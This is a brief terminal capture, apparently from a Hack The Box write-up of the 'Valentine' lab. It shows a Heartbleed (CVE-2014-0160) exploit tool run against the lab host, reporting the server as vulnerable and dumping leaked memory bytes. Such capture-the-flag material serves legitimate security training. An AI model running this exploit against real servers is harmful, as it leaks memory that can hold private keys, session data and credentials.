 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python2 heartbleed.py -n 100 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............